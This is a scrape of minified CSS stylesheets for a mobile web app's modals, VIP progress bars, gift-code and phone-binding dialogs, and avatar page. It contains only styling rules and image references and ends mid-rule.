.content .rule-page[data-v-b446707b] .rule-content ._rule>p{font-size:.88rem;color:#343434;line-height:1.5rem}.close-box[data-v-0e1ee317]{margin:1.25rem auto}[data-v-0e1ee317]{letter-spacing:.5px}[data-v-0e1ee317]::-webkit-scrollbar{display:none}[data-v-0e1ee317] .van-dialog{background:none;border-radius:unset;overflow:initial!important;top:53%;width:18.25rem}.main_modal[data-v-0e1ee317]{position:relative;z-index:3000}.main_modal .modal_header[data-v-0e1ee317]{width:100%;height:7.81rem;position:absolute;top:-4.38rem}.main_modal .modal_header .totalAmountBg[data-v-0e1ee317]{position:absolute;width:100%;height:6.69rem;left:50%;transform:translate(-50%);z-index:2}.main_modal .modal_header .totalAmountBg .totalAmount[data-v-0e1ee317]{z-index:1;position:absolute;bottom:.63rem;left:50%;transform:translate(-50%);width:55%;height:1.81rem;color:#fff;display:flex;justify-content:center}.main_modal .modal_header .totalAmountBg .totalAmount .amount[data-v-0e1ee317]{display:inline-block}.main_modal .modal_header .totalAmountBg .totalAmount .amount img[data-v-0e1ee317]{max-width:100%;height:100%}.main_modal .modal_container[data-v-0e1ee317]{height:20.5rem;padding:.38rem 0;background-repeat:no-repeat;background-size:100% 100%;display:flex;justify-content:center;align-items:flex-end}.main_modal .modal_container .modal_other[data-v-0e1ee317]{width:100%;height:7.81rem;position:absolute;top:.75rem;display:flex;flex-direction:column;justify-content:center;align-items:center}.main_modal .modal_container .modal_other .award_box[data-v-0e1ee317]{width:8.63rem;height:1.38rem;background:rgba(12,151,246,.6196078431);display:flex;justify-content:center;align-items:center;color:var(--main-color-10);font-family:PingFang SC;font-size:1rem;font-weight:500;line-height:1.4rem;clip-path:polygon(0 0,5% 50%,0 100%,100% 100%,95% 50%,100% 0)}.main_modal .modal_container .modal_other .title[data-v-0e1ee317]{width:16.81rem;height:1.63rem;display:flex;align-items:center;justify-content:space-around;margin-top:.5rem;color:var(--main-color-1);font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem}.main_modal .modal_container .modal_other .title .rank[data-v-0e1ee317]{color:var(--main-color-4)}.main_modal .modal_container .modal_content[data-v-0e1ee317]{margin-top:.94rem;min-height:0;height:13.44rem;overflow-y:auto;width:100%}.main_modal .modal_container .modal_content .item[data-v-0e1ee317]{display:flex;align-items:center;justify-content:space-around;font-family:PingFang SC;font-size:.75rem;font-weight:500;color:#f8bbc0cc;width:16.81rem;height:1.63rem;border-radius:.13rem 0px 0px;background:#2c0203;margin:0 auto;margin-top:.25rem}.main_modal .modal_container .modal_content .item span[data-v-0e1ee317]{flex:1;text-align:center}.main_modal .modal_container .modal_content .item span .crown[data-v-0e1ee317]{margin:0 auto;width:1.56rem;height:1.25rem}.main_modal .modal_container .modal_content .item.trophy1[data-v-0e1ee317]{background:linear-gradient(90deg,rgba(246,240,10,.56) 0%,#460002 100%);background-size:100% 100%;background-repeat:no-repeat}.main_modal .modal_container .modal_content .item.trophy2[data-v-0e1ee317]{background:linear-gradient(90deg,rgba(81,119,181,.64) 0%,#460002 100%);background-size:100% 100%;background-repeat:no-repeat}.main_modal .modal_container .modal_content .item.trophy3[data-v-0e1ee317]{background:linear-gradient(90deg,#782d19 0%,#460002 100%);background-size:100% 100%;background-repeat:no-repeat}.main_modal .modal_footer[data-v-0e1ee317]{display:flex;flex-direction:column;align-items:center}.main_modal .modal_footer .notShowAgain[data-v-0e1ee317]{font-family:PingFang SC;font-size:.75rem;font-weight:400;text-align:center;--van-checkbox-label-color: #ffffff;margin-top:.31rem}.main_modal .modal_footer .tip[data-v-0e1ee317]{margin-top:.19rem;font-family:PingFang SC;font-size:.75rem;text-align:center;color:#ffff7d}.main_modal .modal_footer .countDownTitle[data-v-0e1ee317]{font-size:.88rem;color:#ffe868;margin-top:.94rem;display:flex;align-items:center}.main_modal .modal_footer .countDownTitle[data-v-0e1ee317]:before{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-right:.63rem}.main_modal .modal_footer .countDownTitle[data-v-0e1ee317]:after{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-left:.63rem}.main_modal .modal_footer .countDownTime[data-v-0e1ee317]{font-size:1.5rem;font-weight:600;color:#ffe868;margin-top:.44rem}.main_modal .modal_footer .goBtn[data-v-0e1ee317]{margin-top:.31rem;width:9.56rem;height:2.06rem;border-radius:.38rem 0px 0px;border:.13rem 0px 0px 0px;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);font-family:PingFang SC;font-size:1rem;font-weight:500;color:#86000e;display:flex;justify-content:center;align-items:center}[data-v-0e1ee317] .van-checkbox{padding:.19rem .63rem}body:not([theme=theme1]) .main_modal .modal_footer .countDownTime[data-v-0e1ee317]{color:#fff}body:not([theme=theme1]) .main_modal .modal_footer .tip[data-v-0e1ee317]{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_footer .goBtn[data-v-0e1ee317]{border-radius:.38rem;background:var(--gradient-color-1);border:none;color:#fff}body:not([theme=theme1]) .main_modal .modal_container .modal_content .item[data-v-0e1ee317]{color:var(--main-color-1)}.urPKStyle .countDownTime span[data-v-0e1ee317]{margin-left:.31rem}.urPKStyle .notShowAgain span[data-v-0e1ee317]{margin-right:.31rem}.close-box[data-v-468dfd42]{margin:1.25rem auto}[data-v-468dfd42]{letter-spacing:.5px}[data-v-468dfd42]::-webkit-scrollbar{display:none}[data-v-468dfd42] .van-dialog{background:none;border-radius:unset;overflow:initial!important;top:56%!important;display:flex;flex-direction:column;justify-content:center}.main_modal[data-v-468dfd42]{height:auto}.main_modal .modal_header[data-v-468dfd42]{width:100%;height:9.19rem;position:absolute;top:-5.63rem;background-repeat:no-repeat;background-size:100% 100%;scale:.95}.main_modal .modal_header .slogan[data-v-468dfd42]{text-align:right;position:relative;top:.94rem}.main_modal .modal_header .slogan p[data-v-468dfd42]{font-size:1.13rem;font-weight:600;color:#ffca64}.main_modal .modal_header .slogan p[data-v-468dfd42]:first-child{margin-bottom:.63rem}.main_modal .modal_container[data-v-468dfd42]{position:relative;padding:1.56rem 0 .63rem;background-repeat:no-repeat;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/background-336de8f7.png);background-size:100% 100%;scale:.95}.main_modal .modal_container .modal_content[data-v-468dfd42]{margin-top:.94rem}.main_modal .modal_container .title_list[data-v-468dfd42]{background:#590924;height:2rem}.main_modal .modal_container .conent_list[data-v-468dfd42]{height:calc(45 * var(--vh));overflow-y:auto}.main_modal .modal_container .item[data-v-468dfd42]{color:#fff;display:flex;align-items:center;justify-content:space-around;margin-top:.63rem}.main_modal .modal_container .item .title[data-v-468dfd42]{font-weight:500;font-size:.75rem;filter:brightness(85%)}.main_modal .modal_container .item .title[data-v-468dfd42]:first-child{color:#ffe868}.main_modal .modal_container .item .deposit[data-v-468dfd42],.main_modal .modal_container .item .rewards[data-v-468dfd42]{flex:1;display:flex;align-items:stretch;justify-content:center;min-width:0}.main_modal .modal_container .item .deposit span[data-v-468dfd42],.main_modal .modal_container .item .rewards span[data-v-468dfd42]{flex:0 0 50%;margin-left:.63rem;color:#ffe868;font-size:.75rem;font-weight:400;word-break:break-all;white-space:normal;min-width:0}.main_modal .modal_container .item .deposit .deposit_img_content[data-v-468dfd42],.main_modal .modal_container .item .rewards .deposit_img_content[data-v-468dfd42]{flex:0 0 25%;display:flex;justify-content:flex-end;align-items:center;height:100%}.main_modal .modal_container .item .deposit .rewards_img_content[data-v-468dfd42],.main_modal .modal_container .item .rewards .rewards_img_content[data-v-468dfd42]{flex:0 0 50%;display:flex;justify-content:flex-end;align-items:center;height:100%}.main_modal .modal_container .item .deposit img[data-v-468dfd42]{width:.88rem;height:.94rem}.main_modal .modal_container .item .rewards img[data-v-468dfd42]{height:1.06rem}.main_modal .modal_container .rewardItem[data-v-468dfd42]{display:flex;align-items:flex-start;margin-top:.63rem;padding:0 1rem}.main_modal .modal_footer[data-v-468dfd42]{display:flex;flex-direction:column;align-items:center;margin-top:.31rem;scale:.95}.main_modal .modal_footer .notShowAgain[data-v-468dfd42]{font-family:PingFang SC;font-size:.75rem;font-weight:400;text-align:center;--van-checkbox-label-color: #ffffff;margin-top:.63rem}.main_modal .modal_footer .goBtn[data-v-468dfd42]{margin-top:.63rem;width:9.56rem;height:2.06rem;border-radius:.38rem 0px 0px;border:.13rem 0px 0px 0px;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);font-family:PingFang SC;font-size:1rem;font-weight:500;color:#86000e;display:flex;justify-content:center;align-items:center}.main_modal .modal_footer .countDownTitle[data-v-468dfd42]{font-size:.88rem;color:#ffe868;margin-top:.31rem;display:flex;align-items:center}.main_modal .modal_footer .countDownTitle[data-v-468dfd42]:before{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-right:.63rem}.main_modal .modal_footer .countDownTitle[data-v-468dfd42]:after{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-left:.63rem}.main_modal .modal_footer .countDownTime[data-v-468dfd42]{font-size:1.5rem;font-weight:600;color:#ffe868;margin-top:.31rem}body:not([theme=theme1]) .main_modal .modal_header .slogan p[data-v-468dfd42]{background:var(--main-color-4);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #3221a6}body:not([theme=theme1]) .main_modal .modal_container[data-v-468dfd42]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_modal .modal_container .title_list[data-v-468dfd42]{background:var(--main-color-7);height:2rem}body:not([theme=theme1]) .main_modal .modal_container .item[data-v-468dfd42]{color:var(--main-color-1)}body:not([theme=theme1]) .main_modal .modal_container .item .title[data-v-468dfd42]:first-child{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_container .item .deposit span[data-v-468dfd42],body:not([theme=theme1]) .main_modal .modal_container .item .rewards span[data-v-468dfd42]{color:var(--main-color-1)}body:not([theme=theme1]) .main_modal .modal_footer .countDownTitle[data-v-468dfd42]{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_footer .countDownTime[data-v-468dfd42]{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_footer .goBtn[data-v-468dfd42]{border-radius:.38rem;background:var(--gradient-color-1);border:none;color:#fff}.urPKStyle .deposit span[data-v-468dfd42],.urPKStyle .rewards span[data-v-468dfd42]{margin-left:0!important;margin-right:.31rem}.urPKStyle .countDownTime span[data-v-468dfd42]{margin-left:.31rem}.urPKStyle .main_modal .modal_header .slogan[data-v-468dfd42]{text-align:left!important;max-width:70%}.urPKStyle .main_modal .modal_header .slogan p[data-v-468dfd42]{text-shadow:.5px .5px 0px rgb(0,0,0)}.urPKStyle .notShowAgain span[data-v-468dfd42]{margin-right:.31rem}.urPKStyle body:not([theme=theme1]) .main_modal .modal_header .slogan[data-v-468dfd42]{text-align:left!important}.urPKStyle body:not([theme=theme1]) .main_modal .modal_header .slogan p[data-v-468dfd42]{text-shadow:none!important}.close-box[data-v-40f5969d]{margin:1.25rem auto}[data-v-40f5969d] .van-dialog{background:none;top:50%}@media screen and (max-width: 360px){[data-v-40f5969d] .van-dialog{top:60%}}[data-v-40f5969d] .van-checkbox__icon--checked .van-icon{background-color:transparent!important;border-color:#fff!important}.modal_container[data-v-40f5969d]{width:19.5rem;height:20.38rem;margin:0 auto}@media screen and (max-width: 360px){.modal_container[data-v-40f5969d]{width:250px;height:260px}}.modal_container .activity-picture[data-v-40f5969d]{width:100%;height:100%;display:block;object-fit:cover}.modal_footer[data-v-40f5969d]{margin-top:2.5rem}.modal_footer .confirm-btn-outer[data-v-40f5969d]{background-image:linear-gradient(to right,#a60f00,#530002);padding:1px;border-radius:.5rem}.modal_footer .confirm-btn[data-v-40f5969d]{width:8rem;height:2.25rem;border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;font-size:.88rem;font-weight:600}.modal_footer .hide-today_checked[data-v-40f5969d]{font-size:.75rem;font-weight:400;margin-top:1.25rem}.modal_footer .hide-today_checked span[data-v-40f5969d]{color:#fff}.urPKStyle .modal_footer .confirm-btn-outer[data-v-40f5969d]{background-image:none}.urPKStyle .modal_footer .confirm-btn[data-v-40f5969d]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-main-3c4c0bab.css
body_size: 25289
content:
@charset "UTF-8";.gift-code-dialog{color:#fff;background:transparent;border-radius:0}.gift-code-dialog .van-cell-group{background:transparent;border-radius:0}.gift-code-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.gift-code-dialog .van-cell:after{display:none}.gift-code-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift-bg-cbdb7218.png) no-repeat;background-size:100% 100%}.gift-code-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.gift-code-dialog .dialog-warp .input input{background:transparent;color:#fff}.gift-code-dialog .dialog-warp .input .area{border-right:1px solid #6b292c}.gift-code-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .gift-code-dialog .dialog-warp[data-v-a6bf195e]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .gift-code-dialog .dialog-warp .input[data-v-a6bf195e]{background:#1d1947;border:1px solid var(--main-color-4)}body:not([theme=theme1]) .gift-code-dialog .dialog-warp .bind[data-v-a6bf195e]{background:var(--gradient-color-1);color:#fff;border-radius:.5rem}body:not([theme=theme1]) .gift-code-dialog .dialog-warp .close[data-v-a6bf195e]{color:var(--gradient-color-1)!important}body:not([theme=theme1]) .gift-code-dialog .dialog-warp .dialog-title[data-v-a6bf195e]{border-bottom:none}.urPKStyle .input input[data-v-a6bf195e]{direction:rtl}.urPKStyle .gold[data-v-a6bf195e]{right:unset!important;left:-.63rem;transform:scaleX(-1)}.mine-page[data-v-336c15df]{height:calc(100 * var(--vh));overflow-y:auto;background:#5c0106;color:#fff}.mine-page[data-v-336c15df]::-webkit-scrollbar{display:none}.mine-page .header-img[data-v-336c15df]{border-radius:50%;border:.13rem solid #efc092}.mine-page .balance[data-v-336c15df]{background:#3d0101;color:#ffe572}.mine-page .active-list[data-v-336c15df]{background:linear-gradient(180deg,#3d0101 0%,#5c0106 100%)}.mine-page .active-list .active-item[data-v-336c15df]{border-bottom:1px solid #5d1116;color:#f5deaa}.mine-page .vip-swipe[data-v-336c15df]{width:95%}.mine-page .vip-swipe-item[data-v-336c15df]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vip-bg-a86872bf.png) no-repeat;background-size:100% 100%;width:100%;height:100%}.mine-page .logout[data-v-336c15df]{background:url([data-uri]) no-repeat;background-size:100% 100%}.mine-page[data-v-336c15df] .dialog__container-title{color:#333}.mine-page .vipUpgrade[data-v-336c15df]{width:140%;margin-left:-20%;text-align:center;line-height:.63rem;padding-right:1rem}.mine-page .progress_box_main[data-v-336c15df]{position:absolute;top:4.38rem;right:.94rem;width:60%;display:flex;flex-direction:column;justify-content:center}.mine-page .progress_box_main[data-v-336c15df]:has(.progress-item:only-child){height:3.13rem}.mine-page .progress_box_main .levelMaintenance[data-v-336c15df]{font-size:.63rem;text-align:center;position:absolute;top:-.63rem;left:50%;transform:translate(-50%);width:100%;color:#fff}.mine-page .progress_box_main .progress-item[data-v-336c15df]{display:flex;align-items:flex-end;justify-content:right}.mine-page .progress_box_main .progress-item[data-v-336c15df]:last-child{margin-bottom:0}.mine-page .progress_box_main .progress-item .progress-label-box[data-v-336c15df]{white-space:normal;word-break:break-all;margin-right:.31rem;flex:1}.mine-page .progress_box_main .progress-item .progress-label-box .progress-label-text[data-v-336c15df]{color:#f2d081;font-size:.63rem;line-height:1;font-weight:500;display:block;margin:0;padding:0;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000}.mine-page .progress_box_main .progress-item .progress-right-section[data-v-336c15df]{display:flex;flex-direction:column;align-items:flex-end;gap:1px;width:7.5rem}.mine-page .progress_box_main .progress-item .progress-right-section .progress-text-box[data-v-336c15df]{display:flex;align-items:center;justify-content:center;width:7.5rem;margin-top:.13rem}.mine-page .progress_box_main .progress-item .progress-right-section .progress-text-box .progress-text[data-v-336c15df]{color:#fff;font-size:.5rem;white-space:nowrap;font-weight:500}.mine-page .progress_box_main .progress-item .progress-right-section .progress-bar[data-v-336c15df]{width:100%;height:.63rem;background:#000000;border:1px solid #f6da6d;border-radius:.38rem;position:relative;overflow:hidden}.mine-page .progress_box_main .progress-item .progress-right-section .progress-bar .progress-fill[data-v-336c15df]{height:100%;border-radius:.31rem;transition:width .3s ease;background:linear-gradient(90deg,#0d0a05 0%,#f2d081 99.99%)}.mine-page .progress_box_main .progress-item .progress-right-section .progress-bar .progress-thumb[data-v-336c15df]{position:absolute;top:50%;left:3%;transform:translate(-50%,-50%);width:.63rem;height:.63rem;background:#180000;border-radius:50%;border:1px solid #f2d081;transition:left .3s ease}.mine-page .progress_box_main .achieved-status[data-v-336c15df]{color:#fff;font-size:.69rem;text-align:center;margin:.5rem 0;font-weight:500}body:not([theme=theme1]) .mine-page[data-v-336c15df]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bg-1ae9ff63.png)}body:not([theme=theme1]) .mine-page .header-img[data-v-336c15df]{border:1px solid var(--main-color-4)}body:not([theme=theme1]) .mine-page .nickname[data-v-336c15df]{color:var(--main-color-1)}body:not([theme=theme1]) .mine-page .balance[data-v-336c15df]{border:1px solid var(--main-color-3);background:transparent;color:var(--main-color-12);font-weight:700}body:not([theme=theme1]) .mine-page .wallet[data-v-336c15df]{color:var(--main-color-1)}body:not([theme=theme1]) .mine-page .active-list[data-v-336c15df]{background:transparent}body:not([theme=theme1]) .mine-page .active-list .active-item[data-v-336c15df]{border-bottom:1px solid #7872a6;color:var(--main-color-2)}body:not([theme=theme1]) .mine-page .logout[data-v-336c15df]{background:var(--gradient-color-1);border-radius:.5rem}body:not([theme=theme1]) .progress_box_main .progress-bar[data-v-336c15df]{background:#080229}body:not([theme=theme1]) .progress_box_main .progress-thumb[data-v-336c15df]{background:#080229}.urPKStyle .active-list .main-item-icon[data-v-336c15df]{margin-right:0!important;margin-left:.38rem}.urPKStyle .main-img[data-v-336c15df],.urPKStyle .recharge-btn[data-v-336c15df]{margin-right:0!important;margin-left:.63rem}.urPKStyle .nickname[data-v-336c15df]{margin-right:0!important;margin-left:.38rem}.urPKStyle .progress-label-box[data-v-336c15df]{margin-left:.31rem;margin-right:0!important}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-1719c581]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-1719c581]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-1719c581]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-1719c581]{border-bottom:1px solid var(--main-color-1)}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-43651b7f]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-43651b7f]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-43651b7f]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-43651b7f]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-43651b7f]{margin-right:0!important;margin-left:.5rem}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-8e6b6ef1]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-8e6b6ef1]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-8e6b6ef1]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-8e6b6ef1]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-8e6b6ef1]{margin-right:0!important;margin-left:.5rem}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-2487505a]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-2487505a]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-2487505a]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-2487505a]{border-bottom:1px solid var(--main-color-1)}.bind-mobile-dialog{color:#fff;background:transparent;border-radius:0}.bind-mobile-dialog .van-cell-group{background:transparent;border-radius:0}.bind-mobile-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.bind-mobile-dialog .van-cell:after{display:none}.bind-mobile-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-mobile-dialog .dialog-warp .dialog-title{border-bottom:1px solid #4e2425}.bind-mobile-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-mobile-dialog .dialog-warp .input input{background:transparent;color:#fff}.bind-mobile-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-adfb1765]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-adfb1765]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-adfb1765]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-adfb1765]{border-bottom:1px solid var(--main-color-1)}.bind-birthday-dialog{color:#fff;background:transparent;border-radius:0}.bind-birthday-dialog .van-cell-group{background:transparent;border-radius:0}.bind-birthday-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.bind-birthday-dialog .van-cell:after{display:none}.bind-birthday-dialog .dialog-warp{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;border:.13rem solid transparent;border-image:linear-gradient(to right,#fff391,#ffde7b) 1;height:23.75rem}.bind-birthday-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-birthday-dialog .dialog-warp .input input{background:transparent;color:#fff}.bind-birthday-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}.bind-birthday-dialog .van-picker__toolbar button{width:42%!important}body:not([theme=theme1]) .dialog-warp[data-v-c743ff06]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background:var(--gradient-color-1)!important;border:.13rem solid #4a39ad}body:not([theme=theme1]) .dialog-warp .input[data-v-c743ff06]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-c743ff06]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-bb4e4139]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-bb4e4139]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-bb4e4139]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-bb4e4139]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-bb4e4139]{margin-right:0!important;margin-left:.5rem}.my-info-page[data-v-34e67bb1]{min-height:100vh;background:#5c0106 no-repeat;background-size:100% auto;color:#fff}.my-info-page .title[data-v-34e67bb1]{border:1px solid #5d1116}.my-info-page .info-item[data-v-34e67bb1]{border:1px solid #5d1116;font-size:.75rem}.my-info-page .user-head[data-v-34e67bb1]{border-radius:50%;border:1px solid #dfb287}.my-info-page .label[data-v-34e67bb1]{color:#b06e73}.my-info-page .setup[data-v-34e67bb1]{display:flex;align-items:center}.my-info-page .setup .van-icon[data-v-34e67bb1]{margin-left:.38rem}body:not([theme=theme1]) .my-info-page[data-v-34e67bb1]{background:var(--gradient-color-2)}body:not([theme=theme1]) .my-info-page .title[data-v-34e67bb1]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .my-info-page .info-item[data-v-34e67bb1]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .my-info-page .info-item .label[data-v-34e67bb1]{color:var(--main-color-2)}.urPKStyle .user-head[data-v-34e67bb1]{margin-left:.38rem}.urPKStyle .copy-icon[data-v-34e67bb1]{margin-right:.38rem!important;margin-left:0!important}.active-avatar .avatar-item[data-v-1a44a372]{position:relative;border:.13rem solid #fff}.active-avatar .avatar-item[data-v-1a44a372]:after{content:"";position:absolute;top:0;left:0;width:4.13rem;height:4.13rem;border-radius:50%;background:rgba(0,0,0,.5)}.main_avatar_page[data-v-1a44a372]{min-height:100vh;background:#5c0106;color:#fff}.main_avatar_page .main_avatar_container[data-v-1a44a372]{padding:1.25rem .63rem}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item{width:6.88rem;border-radius:.75rem}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item .van-grid-item__content{padding:0;background:transparent}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item .avatar-item{width:4.38rem;height:4.38rem;border-radius:50%}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item .avatar-item img{width:100%;height:100%;border-radius:50%}body:not([theme=theme1]) 